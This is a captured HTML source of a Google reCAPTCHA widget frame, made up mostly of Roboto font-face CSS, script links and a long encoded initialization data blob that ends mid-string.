  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T0xtDW6saxxA25m0Fu3IlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T0xtDW6saxxA25m0Fu3IlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T0xtDW6saxxA25m0Fu3IlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w4DDg8OOTcKhbsKzwozCi8ONwpR/RsOwDgzCn8KSw4rCucKxwoUMNVPCkEbCusOQDj0Pw73DrMKWHyvCqEzDpz5hw5TCq8OJXAhAbkEtwogpw4zCtDYhw5BGeMODwoomw58qw6PCqQJHw6Z+wqPDoVlVEsKBDcOBE1vDoXxXd8Ohwqd3wpXCrilfwq9uwqY4YsK3w5FEwq/[base64]/b07DnHUvw5kjS8O+w55wMMKKfMOLARtbw5DDlRzCg13Cv1bDiWzCsVbDglARUjjCjmjDvlFLQ8OmwpoDwrddwpgxwqxew4Fta8OCNDLDn05hB8K8w4k2czNUwrJXOsKow4plw4DCj8O+wqt3DcOVwq88P8Kdwq/Di8Kow7bCpgx7woDCphE8G8KJDcKvWcKqw7Nowqwvw41/VFfCgcOGE33ChcKSMF1Tw7zDkjwLQjTCiMOuw7QdwrokKxR/fsOawqjDmFLDusOcZsKocsKGC8OeSG7CrMORw7XDqSIpw5bDv8KJwqHDnSxTwoPCm8K/wrR/[base64]/CnMKzAQRWBlTDtUDCh8KwwqjDlykpw74Ew5fDnA3DgMKew63CiWBkw6Z+w58PScKYwrXDvCDDmmM6RFd+wrHCrCrDgiXCqDdpwqHCrRLCrUsOw7c/w6fDqh7CoMKmVsKnwovDncOZw7wMGg5dw61nF8KZwqrCrkzCk8KUw6MtwoHCnsK6w73CnTlKwrbDojxJDcOXKQhEwq3Dl8Otw5XDlSlTcsOIO8OZw4llTsONAWRawoUTd8Ofw5Rsw6YBw7vComohw73DoMKMw47CkcOSAl8gNsO/GxnDgW3DhAlKwqrCo8KnwpPDjiDDhMKdHR3DisKJwqXCqsO6VCHClFHCvmkFwqvDusKFPsKHVcKFw59RwqfDgsOzwq8ww4XCs8KPw5zCjyLDsXNUUsO/wokQOH7CsMK7w5fCicOOwqzCmVnCkMOlw4bCsi/[base64]/Dr1HCgU3DknHCqMKgw4QSw5bCrcOfwpVhUihhL8OVdWQKwqHCgAlSRT1wa8K1QcOzw5XDihoFwqnDggxIw4/DsMO2wqhIwoHCp2zCoF7CksKISMKTN8OCwrATwopDwp3CvsOnSXVHTBfDlMKvw59aw7bCgiYow7xjOsK1wojDscK+KMKNwp7Dk8KNw6Y6w61fJ39vwpUrcirChnLDg8OEBWXCuH7DmytoHcOfwoXDkkQ1wqzCvMKwO2Fiw5rDlMOEfsKEMhnDozXCpCYkwrF/SR/[base64]/[base64]/[base64]/[base64]/Dh8OiwprCqwBiwrXCrMK/PsOWwr/DucOKw5Zqw7TCocKew40wwpLDpMOXw5N8w6DCt0QuwobCv8Knw5FRw7cgw54AJ8OJegvDkXbDpsKiwoUbwovDqsO3V0jCm8K9wqzCsmhmNcKdw7l9wqnCisKfdsK0RGHCkSvCvi7DiH0rN8KhVyrCpMKDwqFuwqAYTsOZwojCnC/DrsOPCVnCl1ZkC8O9UcKwNibCryXCsHLDrEZxccKTwoHCsA9SAT9gak49AEVywpdlChbCgA7Dj8KYw5vCok4mbmTDmxEJGlXCuMK4w6N4SMKnb1Yswr9Hbn5fw4XDtMOJwr/Crg8hw59tdgNFwqZCw6LClxlhwoRVMMKCwoDCv8OEw6s3w6pSD8OEwrTDoMKEOsO4wobDgH7DigjCgsOKwpfCmU4ZGTVqwrzDviTCssKKLAfCjH9Nw7TDnVnCpX4Ww7cKwq7DssOUw4VmwqbDqlLDpcK/[base64]/DvnYTw6RqBMO3RMK6wrILD8KLccKURgIcw58FTyIbD8Omw5vDgjzClR1vw5vDnMKeacOkw5vCmC/CvsK0d8O4EWFREsKNYRNTwr8Vw6Ylw5N6w5w6w4Fod8O5wqFjw5PDnsOTwpktwq3DvTJccMK6LcOvDcK6w7/DnV0CTsKwN8KvHFbCs0fDq3vDh19IRXvCuS8Xw5vDkEHCiE4bZ8K9w6nDncOmwqTCjjJmDMOYNSo5w5JHwrPDvxbCq8Oqw7kqw53Dk8K0ecKiJ8K6ZcOnFcKxwpdXScO9Ckx6WMKyw67CrMOXwqXCoMK4w7vCicOcFWk/PUPCqcKoEypvTxw2fR9Yw7DCjsKaHRbCm8KePS3CuFZPwo8ww77CqsKDw5VzK8OKw6QHfBrCt8OZwpRsHTzCnFhdw5zDjsO4w4PCuGjDpH/[base64]/w5bDu8O/[base64]/dy7CqSsAw4nDi8K/w6/DlATDmGbCicO9w6Elw57DpEk1BcKlw5M/w5zCmTjCgAbCjMOOw6TCmh/Di8Omw4DDuGPDmcK6w63CusKUw6DDrVUXTsKLw6Qvw5PCgcOqX0XCr8OlVlvDrC/DjgMgwpLDlxjDlFbDm8KUHGHCsMKYw7lERsKRUyIoIxbDkn8zwoR7KATCh2TDh8Oww4UHwpdHw6NBNcOGwqhNa8KkwpYGSjk+w7LDq8K6P8OndyhmwpVHb8Kuwph+ERdOw5nDq8K4w7JpS0HCpsKBHMODwrXCisKMw6bDvA7Cq8KkNn/DrWvCqkXDrx9yDMKBwprCizDCkj0zGALDljAsw5bCpcOxekElw6NTwpFywpbDr8ONw7krwpcAwo/[base64]/CpSkRw5fDhcKHZcO7PV4Lw6TCiD1bwqNsVsOxwofCoGjCocK7wrV6NMOBw6TCswLDowzDiMKFKiR8woYZKi1oYcKZwrkmBgjCpsOgwrwiw7bDh8KkGREjwpI8woPDg8KXLVB0KsOUY21Sw7tNwprDp3sdMsKyw4QHJWx/BlZDIUMVw6s9UMOEMsO6WijCucOPay3DnAHCq8KaT8KNL2EHO8ORw5ZhPcO7KF3CnsODZ8KdwoBIwqESX3HDusO3ZMKHZwTCl8Kgwowow6NOw6/CksO8w79edkdybMKOw69dG8KxwoILwqJ9wpBrAcO3Rz/CpsOOOMKBdMOcNADCicOwwoDCqMOqa3plw5bDng8sCAHCqlvDjCEGw7TDmwPCiQQMbGTDlGFFwpnDhMO+w7vDryAKw7/[base64]/DusK/[base64]/[base64]/[base64]/Cv3F7ecK+JsOiwqV3XXxdwoY3woTDjMOVQGLDkMKHCsOkDsOow5bCggpTesKwwqhCSXPCjBvCrS/Dr8K1wopWQELCmcKhwpTDkjxKWsO6w5vDk8OfZHbDj8OpwpIcAklZw6EQwqvDpcOPK8Ouw7zCqcKnw7s2w5RZwp0gw6zDh8KPbcOOdUfCs8KaGXo7KC3CjnlhMCHCssKDFcOuwrIGwoxGwolRwpDDt8OIwps5wq3CpsK7wo86w6fDjsKDwp18K8OfC8OgesOKS2t1CT/[base64]/Cn8K3woDDjUgWbMO7woQrRHt0wotbw5ILLcKPVsOVworDijskWcKUIEjCszEYw4N3cXfClMKJw6c5wqfDvsK5L0YFwoZ4dwZlw6ABDsO6w4I0f8OywqPDtkg3wpTDhsODw5sHSQhlY8OnVARkwptMFcKLw5LDocKLw48Two/Dpm1yw4lfwpVPMgsGPcOqE0HDuBzCucOKw5oqw6Zjw4t8Ind9RMKWIBrDtcKGaMOqL0BzQXHDviFEw7nDrQBGCsKpw699w7pjw7I2wqtuJF9KL8OQZsOBw75ewop8wqXDq8KcHMK9wrNdDDAqU8OFwol/CVwoRUMhwrTDu8KOGsKqPcKaNQzCuX/CsMOcDsOXB1sgwqjDvsOSc8OWwqIfC8OBC3DCvsOhw7fCq2/Dpi1Lwr/[base64]/Dlx1xXwgkwqDDtsKIw4TCkEvDpgrDiRDDrSLCtgnDgU8fwrcMRGDCrcKtw6rCscKNwoBINDXCtMK6w5/DpEdTesOSw4LCpB5Rwph0Q3QVwoQ6CkPDqFwbw7wiPHJOw57CgwF3w6t1H8KgKBLDmVLDgsKPw5HDmMOcbMKZwpYewpnCm8K0wq9eBcOewrrCmsKxM8K0UzHDu8OkIDHDkXFbEcOTwojDhcORScKVScOCwpDCmXLDhBrDsETCkQHCmsKHOTQVwpVBw6/DosKPBHLDoHnCviU1w4XDrsKRN8KSw4cUw6ZOw5LCm8OTUcOXC0PDjMKBw5HDngrClm3DsMKfw7ZuGsKfVFMZaMKVNMKCUMKUPVcCB8K3wpgxQ1PCosK8aMK4w78Gwo0STTFfw4tEwrDCisK/LMKAwpoHwqzCoMKJwofCjhoedsO2worDiV/DmMKawocfwpl1w4rCksOJw7TCpTh4w50/wppSw6fCnx3DnCNHR2R+BMKHwr4BTsOjw7PCj07Do8ODw5RrSMOkW1HClMKoHhAZYjguwolUwphNbWXDvsO4QBDCqMKQL0kFwpRsCMKTw4nCsTnCm3fCuzHDscK6wqTCucO5bMKPVifDk1VIwoFvNsO+w78Tw7QITMOsKB/Ct8KzTMKdwrnDhsKbXQU6V8KjwozDqjRtwq/Cr0nCgcO+GsOWEgHDpifDozzCgsOJBF3DrgYUwqRdCRlPIcKGw7RXHMKkw7/Cp37Ci3PDg8KWw7DDoC5Sw5TDvSJ2NsOYwpfDqzLCn38rw47Cn0cRworCt8K5TsO6R8KAw5jCh358bCnDqCdmwpBqLz3CjE0JwqHDkMO/Ujozw51cwrhJw7gMw5Idc8OJBcOHw7Bfwq8KHErDuCB9KMK4wovDrW1KwpZvwqrDisOTXsKtDcKqWXI2wqNnwr3Cj8OPI8K8GlsoPsOeGmbDkmfCpzzDisKEbsKHw5o/[base64]/DgRktDMKqw7/Cnh3DssK6RCXCugVSCU5mesKLbEPCisOQwr5pw5cmw4dfFMKLw6bDmcOUw7/CqXLCuEFiB8K2NsKQG0XClcKIbXkGN8OrVVgMBTjDksKOwqrDkWvCjcKSw5Ipw7YgwpIYwosDYl7CpsOlG8KdTMOiHMKwHcKhwocBwpFXWzFeVggIwofDvUnDpjltwpnCqcKrdQkrZhPDocKkQDx2F8OgJSfCksOeEhgnw6VLwqvDgsKZf3XDlRrDt8KwwpLCh8KLBR/CrX/Dj0fDhcOgQVvCiR0hKh7CvDYewpDDvsOWXBXDrmUNw7XCtMKsw5LCpcKAfyJufw4XGMOfwpB8PsOyImRjw49/w4zCkijDlsOpwqodGlgawoZ1w5kYw7TDqy3DqsOKw7kwwq4pw4/DqnMaGHnDgyvCqWYmZRsfDMO0wqBqE8KJwprCosOuD8KjwpjDlsOsBxEIQQvDusKuw6lXWEXDjE0DfykWGcKNFxjDkcOxw5FBfildXA/DoMKrFcKFHcKUwqjDk8OlMG/Dm2/CgBAuw7XDgcOlfXjCtAUFYn/Dmigow4p+NsO6GBfDvR/DsMK2aGUtTETDiR4Cw69CfAYiw4powr8GMG3Du8O+w67Cp3IdNsOVZsOmYMOXeXgUL8KBOMKlwr4Cw6zCvCZnEQzDghYTBMKtJ1JRIRAmPXcrPhPCpW/Ds3HDsiI4wqIuwrFPGMKsSmtpGsOvw7XCicOxw5LCs3hUw4UaQcKTWMODVVvCuVxCw752BWjDkCDCpMOsw6DCpFh2QxbChiprUsO4wpx6NxJIWX1OYnlVLCrCpy/Cl8O0AwrDjxfCnxjChijDgzvDiBLCmjLDrsOOC8KUGFLDlMO1QlEuERlZYzbCmnoCQgFTdcKgw5/DpsODQMOmZsOoEsKjfg4lVF1YwpPCssOAMExkw7nDoXnCqsO5w5HDmHvCokw3w7lrwpYJAsKBwpnDqXYGwq7DljrCjMOfL8Ofw64tNMKqSzRNUsKjwqBEwr/DgRvDmMOHwoDDl8KJw7s1w7/[base64]/w7vCp8KkEXMowrjCtjw5w6jDg0RUwowVwp1GY2/CoMO+w7nCssKQci7CoAXCrMKSJMO0wqFkXjLDiFDDvEMOMcO8wrV/R8KPKS7CoUbDlj9pw6wIASnDiMKjwpQPwqPDrWXDqXx9GQhjEsOPQigiw45tM8OUw6c8wplxdCgyw54gw4/[base64]/CcOAUcO2VMO6UsK2wrc9ccKNRAZcw7nDixc9w54ew7PDjTzDi8OIXsONHzjDpMKkw7fDighowps6MRYuw7AaesKQOMOawphGCgRawr1NZDDCv0g/acOdd00oeMKEw6TClChzecKtaMKPbMO0CDjCtFPDlcOhwpHCn8K/wqzDusOMaMKBwr8LUcKkw7MBwo/[base64]/[base64]/w43DojgIwrh0w5nCicK2HcKELsOgbBB4wpUzCMK8NSwSwrbDpkHDv0h0w6lrGBHCicKBZGFJOjHDpcOXwqF8OcKow7vCpsOZwp/DhjstBXjCnsKcw6HDunhlw5DDq8O1wrx0woDDtsKGw6XCj8KQUW0pwqzCtALDiH4Ww7jDmsKBwoZsCcKJw5F6G8KswpUdLsKpwrbChsKWVsOfRsKLwpbCshnDp8OZw5RyfsOeNcKxZcOIw5zCi8OoOsOERzPDpjICw79cw7LDvsOYZcOmBsOlCcOVEy8nWgPClB/[base64]/wq/[base64]/B1AkwqjDoGPDoMOTw4NHw6BhwqLDjMOOwrN8Th/Co8K5w5EjwppQw7nCuMKEw67CmWdZamMsw7ZcSEM/RHDDlcKswotec0VwJUcNwqvCvl7DiVnDiSvCuSDDq8KxdjUXw4DDhQJbw6fCuMOGFS3DvMOIccKUwqBCbMKJw4d6HiXDqH/Ds33CkE5Ywrkgw714VMKrw7ZMw4xTDEZDw6/[base64]/wqvDil/[base64]/Dl8KQwo1kXEBIDsKKwpclWcOyZnROw6A0wrh5DQPChcOMw4DCrsK5LAFUw5zDucKDwpXCvSnDk23Cv3rCvMOJwpNVw6I+w43DsBjCmW8mwrErNnPDvcKdBjPCpcKDCRvCt8OqUMKVVgrDg8KTw7/Cn3VjLsO5w7jCvgA0wodiwqrDlgMZw5Q8VAVba8O7wrFsw4Z+w5E9CB17w7gwwpZsc2h2B8O6w7bDhkZhw4Roez0+VX/DicKDw6xsZcOxNMO5KMKFAMKvwq/CijJzw5fCmMKlP8Kew6sRK8O8SzpjP1FgwohBwpBjIMOCB1nDmQImbsOHwrLDisKBw4QFGkDDu8OrVFBrD8K+w77CksKGw5nDjsOqwqDDk8Omw6XCvH5jMsK3wroTUSIIw77DrAPDpsO/w7nCpsO9RMOgw7jCqsKVwq3CuCxdw5oOX8OTwpl4wpdlw7LCrsOnUGHCkEvCkQRgwoAvM8ODwo3CpsKcYcO8w7XCusKGw6xoPm/Ck8Kewr/[base64]/aCJRwrF4I8KywqHCssKnwrN/eMOXw4V1S8Oiwr4sTMOLIlbCjMKTYx3Cn8KoLWsHSsKYw6JvKQFHCyHCocOEYxYBGjLChhAHw57CrilwwqPCnULDmihDw53DksO1ZDnCpMOkc8OawrRzYsO5w6d2w45YwoLCh8OdwpMFZw/Dl8KaC3FGwprCvhFaPMOOEjXDhkw9eUPDusKBSFHCqsOPw5hOwqzCo8KZFsOIUBjDtMOiCHN1H30RQMOwJ2Ejw5B+CcOww7HCkRJMFW7CiyvCizgoZcKEwolTcUo4YznCg8Kvw5Q2DcKsPcOUVBpGw6oIwqnCvx7DvsKUw4HDt8Knw57CgRQxwq7CqWEfwq/[base64]/CoFxtBsKFwrzClm8Vw73DucKLI8OMw7vChsOhY21twonCtS0swp/Cj8K0J2QXUcO1bT3DuMKBwpTDkxgHKcKUElrDosKzbhwHTsOkO29mw4TCnE8rw7BsLHzDtcK1w7LDjsOEw4DDn8OYaMOLw6XCr8KSQMO/w7XDscKmwpnDqlswF8Owwo3Cu8Opw586NxwmaMOdw63CiQBtw4gnw7nDqGdSwo/[base64]/DscOfw55Uw4bDoGwiw4FKYsKuecOWScKNwpbCtMKkERzDj2EwwocswqwYw4UFw5tRaMOkw5/ChWccVMOAWmTDmcKpdyHDnXR2cRTDvjDDkEHDs8KawpphwqlYbzjDtTwPwqfCgMKCw4JSZcK0ez3DnyTChcOdw7kaNsOhw6RzVMOAwpTCo8Kyw4XDhcKzwo98w5kwf8O/[base64]/CuxQ2wp3CuG9mwo7Ds8OXHRQjFMKNw7doZF/CtQrCgcKtw6ZgwpzCkl3CtsKZw6cIeiUowpgfw73Dn8K5QMKWwrvDpMKnw7kbw5vCjMODwrAXJ8KQwqELw4nDlRgHCQEDw5DDl115w7HCiMKgIcOIwp4YN8OUdcO5w4wPwqTDm8O9wq/DiEDDhATDsXfDuQ7Ch8O1DUbDqsOmw5RuZXHCmAjCgHrDozLDliUjwoXCoMKZBmQWwqgGw6nCksOWwrsDUMKTFcKqwpkTwq9oBcKjw5/CusKpw4UYQcKoWS7CsGzCkcKYBw/CiRwUXMKJwoEBw4XDmsKwAjTCugEnJsOMBsKVFBkSw4gpEsOwPcORGcOTwqYuwpU1fsKKw5EtOiBMwqVNSsKSwrZAw4ttw4DClxtYG8OGw54Gw4ghwrzCj8OvwonDhcKoR8KHATkgwrI+P8Oaw7/DtFTCpsKEwrbCnMKTBCvDhxjCgsKISsOWK1M7FEIPw4jDhcOXw78kwoRqw61vw55HCmV1EEEAwrXClEtDF8OqwrvClsKneibCt8KaV00Iwr1ELMOMwpHDj8O9w6RYAWUawrNyfMKxDx7DqsKkwqcmw7jDk8O2J8KaEMOiaMOXJcKIw7/[base64]/DhcOqw4ZWG8OAwq3DvFlfd8Olw67DjcOJw5zCmQ4AU8OMEsOZwo0vJmsbw4cVwp/[base64]/DnmFWP8KEw6vCisOcdQTDmsOydMOww6fDqsK2CsOGesOYwp7DnVUxw5MCwpnDrWFbfsKbUyREwq/[base64]/DtsOzJQPCnBBpPiHCnV7DucOEw7JqLmfDvm7Ds8OmwoEVwpzDmUXDjCUmwpbCpCXDh8KSHFwVJVLCmCXDt8OLwqTDqcKdaHfCj1XDgsK8U8Onw4bChwZTw4wSZ8KLbxIudsOuw5AAwqzDj2RFRcKBH0Vww5XCrcK5wq/Dq8KCwqHCj8KWw642FMK0wqBzwpzCjMOUPUENwoPDn8KVwoHDuMOhAcKlwrZOFlROw745wpxMCGp2w4cOIcKVw7gKVQfCuApWZCXCssKXwpXCncKxw55ObEfCtDfDqyTDsMOjcifCml/DpMKXw5lnw7TDmcKgAMOEwqNgEVVxw5bDm8OaSRRBfMOqO8ObeFfCrcO5wrdcPsOEBAgsw7zCj8OYb8OnwoHCgUPDuxh0eip4TlzDhcOcwoHClExDasOlQMKNwrLDsMOwBcOOw5obPMO3woczwq5LwpfChsK2KsKkwr3Dg8KtLMOew5/DocOcwoTDrWnCqi1Mw4tmE8KewqPCvsKHRsKUw6fDucKhIVg5w7DCrcOyCcKpTcKJwrwST8O0GcKSw45tc8KaeCNlwoHCrMOnUCtuL8KHwo3DtjB8VS7CrsOEAcOAYFIIH0bDicK1IR9CZF8bUsK5eH/DtMOhasKzGcOxwprCrsOuWz3ClE5Aw63DoMKlwrXDicO0dRDDu3DClcOZwoA5VQPDjsOaw6fCg8KVLMKWw5o/OFXCjVlvJTvDicOYETbDrHrDohh8wpFoWX3CmGwxw6LDmCIAwo7CusOVw7TCih7DnsKsw4Vuw57DkcK/w6oQw5RQwrLChAnDncOpPVEzesKoDhAXIsOEw4DClcOaw4/[base64]/CtDDDt8OUfiMWw7jDjsOQw6TDvcKBwo3CtMK2XCjCnsOQw73DqE5WwqLCh2TCjMO0IMOdw6HCrsKqKGzDuVvCpMOhFsK2w7jDvmxZw7/CvcOjw557GsOXRUDCscK8WVxtwp7CjjNufMOnwrF1YcKyw7h2wpc6w4kEwpB9dMK6w63CtMKfwq7DhMKuLUDCsGnDtErCkztPwq3DvQcleMKGw7k0e8KCMzspHhBICsOawqrDo8K/w7TCmcKFeMO/H0ERP8KcZl8fwrvDgcOXw4/CssO6w7chw5J7KsORwpHDuyvDrGksw5FVw6NPwonChmgBCExWwoFawrDCisKabnghd8O2w7A5JXF9wolZw7M2JW8owqzChFnDhEgwbcOVNi3CjsKmB1xfbV/Dl8OVw7jCmCAleMOcw5bCkS9eO1/DmxjDqEJ4wrRhE8OCworCncORWhFTwpbDtz/Cozt5w5UPw5DCtUAyRRgQwp7CrcKqNsKgDznCkXbDjcK9w5jDmE5LVcKYSXTDqirCu8Oyw6JKQDLDt8K3NB8KJy/DgMOmwqBPw4/[base64]/Dk8OYw7/CiH4CYMOkNsO2w6ogJMOcw63DtE4Uw5DDnMKdODXDrk/CnMKVw4jCjSLDlGl/X8OPL33Di2LCp8KJw4IUfMObMQcGGsKWw4fCt3HDv8K6OcKHw5nDt8Kkw5g+XGzDs1nCux1Cw7tDwpDCk8Krw6PChcOtw4/[base64]/CkMOXOUXCpHpAdlbDqRXCuFYzwr9Fw6jDuMKmw7nDm1LDnMKmw5LCusOjw5hTacORDcOlCz5+LHo9R8K